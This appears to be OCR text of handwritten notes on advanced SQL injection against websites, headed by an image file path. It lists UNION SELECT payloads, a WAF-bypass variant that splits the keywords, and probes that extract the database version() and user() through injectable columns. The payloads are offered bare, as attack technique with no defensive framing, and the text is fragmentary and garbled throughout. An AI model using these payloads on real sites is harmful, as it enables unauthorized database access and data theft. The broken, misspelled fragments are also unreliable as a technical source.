 1) UNION+SELECT+1,2,3,4,5,6,7,8---
2)
,version()
9 Advance SQL injection :→
↳ for and dynamic website (secure)
vulnerabile
use cyberfox →
1 check the balance and commenting
2 a click "WAF Bypass",
1) union + ---- All + ---- select +
1,2,3,4,5,6,
vulnerable → 3,4,5
2) version()
3) user() /+1,2,3,4,user(),6--